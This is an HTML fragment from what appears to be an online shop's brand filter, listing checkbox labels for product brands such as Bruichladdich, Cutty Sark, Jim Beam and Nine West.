    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="135" data-type="term" data-slug="brasilberg" data-taxonomy="product_brand" data-title="Brasilberg" data-key="term|product_brand|brasilberg"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Brasilberg</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="203" data-type="term" data-slug="bruichladdich" data-taxonomy="product_brand" data-title="Bruichladdich" data-key="term|product_brand|bruichladdich"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bruichladdich</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="90" data-type="term" data-slug="brut" data-taxonomy="product_brand" data-title="Brut" data-key="term|product_brand|brut"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Brut</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="143" data-type="term" data-slug="calnort" data-taxonomy="product_brand" data-title="Calnort" data-key="term|product_brand|calnort"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Calnort</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="124" data-type="term" data-slug="calvet" data-taxonomy="product_brand" data-title="Calvet" data-key="term|product_brand|calvet"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Calvet</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="99" data-type="term" data-slug="camus" data-taxonomy="product_brand" data-title="Camus" data-key="term|product_brand|camus"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Camus</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="169" data-type="term" data-slug="caron-paris" data-taxonomy="product_brand" data-title="Caron Paris" data-key="term|product_brand|caron-paris"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Caron Paris</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="91" data-type="term" data-slug="castania" data-taxonomy="product_brand" data-title="Castania" data-key="term|product_brand|castania"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Castania</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="110" data-type="term" data-slug="cattos" data-taxonomy="product_brand" data-title="Catto&#039;s" data-key="term|product_brand|cattos"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Catto's</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="148" data-type="term" data-slug="caviart" data-taxonomy="product_brand" data-title="Caviart" data-key="term|product_brand|caviart"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Caviart</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="128" data-type="term" data-slug="charles-roux" data-taxonomy="product_brand" data-title="Charles Roux" data-key="term|product_brand|charles-roux"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Charles Roux</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="238" data-type="term" data-slug="chic-and-glam" data-taxonomy="product_brand" data-title="Chic and Glam" data-key="term|product_brand|chic-and-glam"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Chic and Glam</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="142" data-type="term" data-slug="chtoura-garden" data-taxonomy="product_brand" data-title="Chtoura Garden" data-key="term|product_brand|chtoura-garden"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Chtoura Garden</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="165" data-type="term" data-slug="cuba" data-taxonomy="product_brand" data-title="Cuba" data-key="term|product_brand|cuba"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Cuba</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="108" data-type="term" data-slug="cutty-sark" data-taxonomy="product_brand" data-title="Cutty Sark" data-key="term|product_brand|cutty-sark"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Cutty Sark</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="151" data-type="term" data-slug="danisa" data-taxonomy="product_brand" data-title="Danisa" data-key="term|product_brand|danisa"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Danisa</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="206" data-type="term" data-slug="divino" data-taxonomy="product_brand" data-title="Divino" data-key="term|product_brand|divino"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Divino</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="112" data-type="term" data-slug="don-simon" data-taxonomy="product_brand" data-title="Don Simon" data-key="term|product_brand|don-simon"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Don Simon</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="181" data-type="term" data-slug="ducati" data-taxonomy="product_brand" data-title="Ducati" data-key="term|product_brand|ducati"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ducati</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="88" data-type="term" data-slug="emper" data-taxonomy="product_brand" data-title="Emper" data-key="term|product_brand|emper"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Emper</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="215" data-type="term" data-slug="famous-grouse" data-taxonomy="product_brand" data-title="Famous Grouse" data-key="term|product_brand|famous-grouse"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Famous Grouse</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="180" data-type="term" data-slug="ferrari-blue" data-taxonomy="product_brand" data-title="Ferrari Blue" data-key="term|product_brand|ferrari-blue"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ferrari Blue</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="167" data-type="term" data-slug="fofinho" data-taxonomy="product_brand" data-title="Fofinho" data-key="term|product_brand|fofinho"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Fofinho</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="157" data-type="term" data-slug="freez-mix" data-taxonomy="product_brand" data-title="Freez Mix" data-key="term|product_brand|freez-mix"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Freez Mix</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="183" data-type="term" data-slug="gandour" data-taxonomy="product_brand" data-title="Gandour" data-key="term|product_brand|gandour"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gandour</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="174" data-type="term" data-slug="gap" data-taxonomy="product_brand" data-title="Gap" data-key="term|product_brand|gap"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gap</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="245" data-type="term" data-slug="generous" data-taxonomy="product_brand" data-title="Generous" data-key="term|product_brand|generous"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Generous</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="118" data-type="term" data-slug="gibsons" data-taxonomy="product_brand" data-title="Gibson&#039;s" data-key="term|product_brand|gibsons"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gibson's</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="117" data-type="term" data-slug="glen-moray" data-taxonomy="product_brand" data-title="Glen Moray" data-key="term|product_brand|glen-moray"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Glen Moray</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="158" data-type="term" data-slug="gold-medal" data-taxonomy="product_brand" data-title="Gold Medal" data-key="term|product_brand|gold-medal"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gold Medal</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="145" data-type="term" data-slug="goplana" data-taxonomy="product_brand" data-title="Goplana" data-key="term|product_brand|goplana"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Goplana</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="210" data-type="term" data-slug="grasovka" data-taxonomy="product_brand" data-title="Grasovka" data-key="term|product_brand|grasovka"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Grasovka</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="105" data-type="term" data-slug="guacamayo" data-taxonomy="product_brand" data-title="Guacamayo" data-key="term|product_brand|guacamayo"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Guacamayo</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="209" data-type="term" data-slug="gurktaler" data-taxonomy="product_brand" data-title="Gurktaler" data-key="term|product_brand|gurktaler"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gurktaler</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="254" data-type="term" data-slug="hamidi" data-taxonomy="product_brand" data-title="Hamidi" data-key="term|product_brand|hamidi"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Hamidi</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="211" data-type="term" data-slug="happy-ole" data-taxonomy="product_brand" data-title="Happy Ole" data-key="term|product_brand|happy-ole"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Happy Ole</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="166" data-type="term" data-slug="higeen" data-taxonomy="product_brand" data-title="Higeen" data-key="term|product_brand|higeen"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Higeen</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="228" data-type="term" data-slug="hogar" data-taxonomy="product_brand" data-title="Hogar" data-key="term|product_brand|hogar"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Hogar</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="89" data-type="term" data-slug="instyle" data-taxonomy="product_brand" data-title="Instyle" data-key="term|product_brand|instyle"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Instyle</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="164" data-type="term" data-slug="intimate-secret" data-taxonomy="product_brand" data-title="Intimate Secret" data-key="term|product_brand|intimate-secret"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Intimate Secret</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="246" data-type="term" data-slug="island-signature" data-taxonomy="product_brand" data-title="Island Signature" data-key="term|product_brand|island-signature"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Island Signature</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="125" data-type="term" data-slug="j-p-chenet" data-taxonomy="product_brand" data-title="J.P. Chenet" data-key="term|product_brand|j-p-chenet"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">J.P. Chenet</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="140" data-type="term" data-slug="jacqueline" data-taxonomy="product_brand" data-title="Jacqueline" data-key="term|product_brand|jacqueline"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jacqueline</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="178" data-type="term" data-slug="jaguar" data-taxonomy="product_brand" data-title="Jaguar" data-key="term|product_brand|jaguar"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jaguar</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="253" data-type="term" data-slug="jd" data-taxonomy="product_brand" data-title="Jd" data-key="term|product_brand|jd"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jd</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="115" data-type="term" data-slug="jim-beam" data-taxonomy="product_brand" data-title="Jim Beam" data-key="term|product_brand|jim-beam"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jim Beam</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="146" data-type="term" data-slug="jutrzenka" data-taxonomy="product_brand" data-title="Jutrzenka" data-key="term|product_brand|jutrzenka"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jutrzenka</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="160" data-type="term" data-slug="kopiko" data-taxonomy="product_brand" data-title="Kopiko" data-key="term|product_brand|kopiko"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Kopiko</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="103" data-type="term" data-slug="ksara" data-taxonomy="product_brand" data-title="Ksara" data-key="term|product_brand|ksara"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ksara</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="195" data-type="term" data-slug="la-joya" data-taxonomy="product_brand" data-title="La Joya" data-key="term|product_brand|la-joya"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">La Joya</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="262" data-type="term" data-slug="la-sera" data-taxonomy="product_brand" data-title="La Sera" data-key="term|product_brand|la-sera"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">La Sera</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="184" data-type="term" data-slug="label-5" data-taxonomy="product_brand" data-title="Label 5" data-key="term|product_brand|label-5"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Label 5</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="121" data-type="term" data-slug="label5" data-taxonomy="product_brand" data-title="LABEL5" data-key="term|product_brand|label5"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">LABEL5</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="116" data-type="term" data-slug="larios" data-taxonomy="product_brand" data-title="Larios" data-key="term|product_brand|larios"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Larios</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="263" data-type="term" data-slug="laziza" data-taxonomy="product_brand" data-title="Laziza" data-key="term|product_brand|laziza"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Laziza</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="256" data-type="term" data-slug="le-chameau" data-taxonomy="product_brand" data-title="Le Chameau" data-key="term|product_brand|le-chameau"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Le Chameau</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="149" data-type="term" data-slug="ligo" data-taxonomy="product_brand" data-title="Ligo" data-key="term|product_brand|ligo"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ligo</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="147" data-type="term" data-slug="lili-obriens" data-taxonomy="product_brand" data-title="Lili Obriens" data-key="term|product_brand|lili-obriens"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Lili Obriens</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="130" data-type="term" data-slug="liquore-strega" data-taxonomy="product_brand" data-title="Liquore Strega" data-key="term|product_brand|liquore-strega"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Liquore Strega</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="205" data-type="term" data-slug="lokmas" data-taxonomy="product_brand" data-title="Lokmas" data-key="term|product_brand|lokmas"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Lokmas</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="102" data-type="term" data-slug="los-boldos" data-taxonomy="product_brand" data-title="Los Boldos" data-key="term|product_brand|los-boldos"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Los Boldos</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="137" data-type="term" data-slug="los-vascos" data-taxonomy="product_brand" data-title="Los Vascos" data-key="term|product_brand|los-vascos"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Los Vascos</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="111" data-type="term" data-slug="mac-arthurs" data-taxonomy="product_brand" data-title="Mac Arthurs" data-key="term|product_brand|mac-arthurs"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mac Arthurs</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="172" data-type="term" data-slug="mandarina-duck" data-taxonomy="product_brand" data-title="Mandarina Duck" data-key="term|product_brand|mandarina-duck"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mandarina Duck</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="131" data-type="term" data-slug="marie-brizard" data-taxonomy="product_brand" data-title="Marie Brizard" data-key="term|product_brand|marie-brizard"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Marie Brizard</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="152" data-type="term" data-slug="mieszko" data-taxonomy="product_brand" data-title="Mieszko" data-key="term|product_brand|mieszko"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mieszko</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="257" data-type="term" data-slug="milestone" data-taxonomy="product_brand" data-title="Milestone" data-key="term|product_brand|milestone"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Milestone</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="219" data-type="term" data-slug="minerva" data-taxonomy="product_brand" data-title="Minerva" data-key="term|product_brand|minerva"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Minerva</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="218" data-type="term" data-slug="mocambo" data-taxonomy="product_brand" data-title="Mocambo" data-key="term|product_brand|mocambo"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mocambo</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="193" data-type="term" data-slug="mount-gay" data-taxonomy="product_brand" data-title="Mount Gay" data-key="term|product_brand|mount-gay"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mount Gay</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="171" data-type="term" data-slug="mustang" data-taxonomy="product_brand" data-title="Mustang" data-key="term|product_brand|mustang"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mustang</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="237" data-type="term" data-slug="napoleon-brandy" data-taxonomy="product_brand" data-title="Napoleon Brandy" data-key="term|product_brand|napoleon-brandy"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Napoleon Brandy</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="179" data-type="term" data-slug="new-brand" data-taxonomy="product_brand" data-title="New Brand" data-key="term|product_brand|new-brand"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">New Brand</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="273" data-type="term" data-slug="niche-avenue" data-taxonomy="product_brand" data-title="Niche Avenue" data-key="term|product_brand|niche-avenue"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Niche Avenue</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="175" data-type="term" data-slug="nine-west" data-taxonomy="product_brand" data-title="Nine West" data-key="term|product_brand|nine-west"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Nine West</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="217" data-type="term" data-slug="odeon" data-taxonomy="product_brand" data-title="Odeon" data-key="term|product_brand|odeon"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Odeon</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="153" data-type="term" data-slug="oky-drink" data-taxonomy="product_brand" data-title="Oky Drink" data-key="term|product_brand|oky-drink"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Oky Drink</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="222" data-type="term" data-slug="oudeam-gourmet" data-taxonomy="product_brand" data-title="Oudeam Gourmet" data-key="term|product_brand|oudeam-gourmet"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Oudeam Gourmet</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="106" data-type="term" data-slug="panchito" data-taxonomy="product_brand" data-title="Panchito" data-key="term|product_brand|panchito"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Panchito</span>
      
      
    </label>
